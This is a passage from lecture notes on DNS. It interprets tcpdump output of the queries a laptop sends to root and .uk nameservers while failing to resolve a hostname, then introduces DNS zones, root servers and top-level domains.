• Here are the first six packets in the output of the **tcpdump** command for the above client request that shows how my## laptop figures out that the hostname given to the **ssh** command

does NOT exist: [What you see below is just the data extracted by tcpdump from each UDP

packet along with its IP enclosure. If you run tcpdump in the verbose mode, you will also see a hex/ascii

block for each packet, as was the case with the packet displays in Lecture 16. In our case here, the hex block

will show the IP header, followed by the UDP header, followed by the UDP data.

#### PACKET 1 (from my laptop to a root nameserver):

10:23:23.205572 IP (tos 0x0, ttl 64, id 45217, offset 0, flags [none], proto UDP (17), length 75) 192.168.1.105.22579 > 198.41.0.4.53: [udp sum ok] 47551 [1au] A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 OK (47)

#### PACKET 2 (from the root nameserver to my laptop):

10:23:23.279603 IP (tos 0x20, ttl 52, id 19828, offset 0, flags [none], proto UDP (17), length 720)

198.41.0.4.53 > 192.168.1.105.22579: [udp sum ok] 47551- q: A? engr.u-tokyo.ac.uk. 0/13/15 ns: uk. [2d] NS ns4.nic.uk., uk. [2d] NS ns1.nic.uk., uk. [2d] NS nsd.nic.uk., uk. [2d] NS ns2.nic.uk., uk. [2d] NS ns3.nic.uk., uk. [2d] NS ns7.nic.uk., uk. [2d] NS ns5.nic.uk., uk. [2d] NS nsa.nic.uk., uk. [2d] NS ns6.nic.uk., uk. [2d] NS nsb.nic.uk., uk. [2d] NS nsc.nic.uk., uk. [1d] NSEC, uk. [1d] RRSIG ar: ns1.nic.uk. [2d] A 195.66.240.130, ns1.nic.uk. [2d] AAAA 2a01:40:1001:35::2, ns2.nic.uk. [2d] A 217.79.164.131, ns3.nic.uk. [2d] A 213.219.13.131, ns4.nic.uk. [2d] A 194.83.244.131, ns4.nic.uk. [2d] AAAA 2001:630:181:35::83, ns5.nic.uk. [2d] A 213.246.167.131, ns6.nic.uk. [2d] A 213.248.254.130, ns7.nic.uk. [2d] A 212.121.40.130, nsa.nic.uk. [2d] A 156.154.100.3, nsa.nic.uk. [2d] AAAA 2001:502:ad09::3, nsb.nic.uk. [2d] A 156.154.101.3, nsc.nic.uk. [2d] A 156.154.102.3, nsd.nic.uk. [2d] A 156.154.103.3, . OPT UDPsize=4096 OK (692)

#### PACKET 3 (from my laptop to a nameserver for the uk domain):

10:23:23.283030 IP (tos 0x0, ttl 64, id 39865, offset 0, flags [none], proto UDP (17), length 75) 192.168.1.105.46921 > 195.66.240.130.53: [udp sum ok] 27013 [1au] A? engr.u-tokyo.ac.uk. ar: . OPT UDPsize=4096 OK (47)

#### PACKET 4 (from the nameserver for uk domain to my laptop):

10:23:23.407573 IP (tos 0x20, ttl 52, id 38716, offset 0, flags [none], proto UDP (17), length 711)

195.66.240.130.53 > 192.168.1.105.46921: [udp sum ok] 27013- q: A? engr.u-tokyo.ac.uk. 0/11/1 ns: ac.uk. [2d] NS ns0.ja.net., ac.uk. [2d] NS ws-fra1.win-ip.dfn.de., ac.uk. [2d] NS ns2.ja.net., ac.uk. [2d] NS ns4.ja.net., ac.uk. [2d] NS sunic.sunet.se., ac.uk. [2d] NS ns3.ja.net., ac.uk. [2d] NS ns.uu.net., u1fmklfv3rdcnamdc64sekgcdp05bbiu.uk. [2d] Type50, u1fmklfv3rdcnamdc64sekgcdp05bbiu.uk. [2d] RRSIG, ptc0fm5i0qano6f75ivbss4dg368caci.uk. [2d] Type50, ptc0fm5i0qano6f75ivbss4dg368caci.uk. [2d] RRSIG ar: . OPT UDPsize=4096 OK (683)PACKET 5 (from my laptop to a gTLD nameserver for the IP address of ns.uu.net mentioned in the reply in Packet 4):

10:23:23.411002 IP (tos 0x0, ttl 64, id 60810, offset 0, flags [none], proto UDP (17), length 66) 192.168.1.105.36824 > 192.55.83.30.53: [udp sum ok] 56478% [1au] A? ns.uu.net. ar: . OPT UDPsize=4096 OK (38)

### PACKET 6 (from my laptop to another gTLD nameserver for the IP address of **ns.uu.net** mentioned in the reply in Packet 4):

10:23:23.411384 IP (tos 0x0, ttl 64, id 53824, offset 0, flags [none], proto UDP (17), length 66) 192.168.1.105.37664 > 192.54.112.30.53: [udp sum ok] 62789% [1au] AAAA? ns.uu.net. ar: . OPT UDPsize=4096 OK (38)

- To understand these packet descriptions, note that the IP address of my laptop is 192.168.1.105 and I am on my home LAN behind a LinkSys router. I will now describe the contents of these six packets:
	- $-$  **PACKET 1:** The string '192.168.1.105.22579 > 198.41.0.4.53' in the first packet says that my laptop, whose IP address is 192.168.1.105, is using the ephemeral port 22579 to send a UDP packet to the root server whose IP address is 198.41.0.4 at its port 53, which is the standard port assigned to DNS servers. Next note the integer 47551. As you will see later, this 16-bit randomly generated integer, known as the Transaction ID of a DNS query, plays a critical role in making it more difficult to mount a DNS cache poisoning attack. A valid answer to a DNS query must contain the same integer. Also note the string 'A? engr.u-tokyo.ac.uk.' in the first packet. This means that mylaptop is requesting the IPv4 address for the hostname engr.u-tokyo.ac.uk. You can verify the fact 198.41.0.4 is a root nameserver by executing the command 'nslookup 198.41.0.4' that will return the symbolic hostname a.root-servers.net.

– PACKET 2: Note the string '198.41.0.4.53 > 192.168.1.105.22579' in the second packet. So this must be a packet from port 53 of the root server to my laptop at its port 22579. The second packet is the answer returned by the 'a' root DNS server. Note in particular that my laptop accepts this as a valid reply to the query in the first packet because the reply contains the same Transaction ID number 47551 that was in the DNS query in the first packet. The answer returned by the root nameserver consists of the symbolic names and subsequently the IPv4 addresses for several nameservers responsible for the uk domain. For example, one of the nameservers listed for the uk domain is ns1.nic.uk and its IPv4 address is 195.66.240.130 as shown in the packet. A string such as 'ns1.nic.uk. [2d] A 195.66.240.130' shown in the second packet is a Resource Record, as you will learn in the next section of this lecture. The '[2d]' part of this string says that the TTL (Time to Live) associated with this mapping between the symbolic hostname ns1.nic.uk and the IP address 195.66.240.130 is two days.- $-$  **PACKET 3:** In the third packet, the string  $'192.168.1.105.46921 > 195.66.240.130.53'$  tells us that this is a packet from my laptop to the ns1.nic.uk nameserver for the uk top-level domain. Note that the Transaction ID number in this DNS query emanating from my laptop is 27013.
- $-$  **PACKET 4:** Since the query for engr.u-tokyo.ac.uk in the third packet was sent to a nameserver for the uk domain, in the fourth packet the nameserver responds back by sending to my laptop the symbolic hostnames for several nameservers for the ac.uk subdomain. As can be seen in the contents of the fourth packet, one of these is the 'ns.uu.net' nameserver. Note that my laptop accepts the fourth packet as a valid reply to its query in the third packet because the Transaction ID number in the fourth packet is 27013, which is the same as in the third packet.
- **PACKETS 5 and 6:** Now the nameserver running on my laptop must figure out the IP addresses of the nameservers for the ac.uk domain as listed in the reply in the fourth packet. That is what you see in the fifth and the sixth packets.
- .... and so on, if you were to examine the rest of the packets until the nameserver on my laptop figures out there is no IP address to be had for the engr.u-tokyo.ac.uk hostname.- Try running the **tcpdump** command with a larger value for the '-c' option to capture a larger number of packets and see if you can interpret what the packets are saying with regard to the DNS queries and their replies.
- The packets shown here were for the case whey my laptop tried to execute the 'ssh engr.u-tokyo.ac.uk' command. If you repeat such experiments with the same **ssh** command for the same hostname, you would need to flush the DNS cache each time to see the sort of packets shown above. We will have more to say about the very important role that is played by this cache. Suffice it here to say that the DNS cache in your Ubuntu machine can be flushed by executing as root:

## /etc/init.d/bind9 restart

• Finally, note that each host is represented in DNS by two DNS records: an address record and a reverse mapping pointer record. What these two things mean should be obvious to you by this time.<span id="page-27-0"></span>Back to [TOC](#page-1-0)

# 17.4 THE DOMAIN NAME SYSTEM and THE dig UTILITY

- For the **Domain Name System**, all of the internet is divided into a tree of zones.
- Each zone, consisting of a **Domain Name Space** (referred to more informally by just the word domain, as in the "com" domain or the "purdue.edu" domain), is served by a DNS nameserver that, in general, consists of two parts:
	- an Authoritative Nameserver for the IP addresses for which the zone nameserver directly knows the hostname-to-IP address mappings; and
	- a Recursive Nameserver for all other IP addresses.
- The authoritative names erver file that contains the mappings between the hostnames and the IP addresses is known as the zone file.- What distinguishes a **domain name space** is the symbolic domain name that goes with it.
- As mentioned in Section 17.3, at the top level of the DNS tree of zones, you have the 13 root servers, of which six have fixed locations in the US and the rest are replicated at numerous locations around the world. Below the **root servers** in the tree of zones are the generic top-level domains (gTLD) and country-code top-level domains  $(\mathbf{ccTLD})$ . Examples of  $gTLDs$  are the domains '.com', '.org', '.net', '.gov', '.mil', etc., and some examples of  $ccTLDs$  are '.jp', '.uk', '.in', '.br', etc. $|$
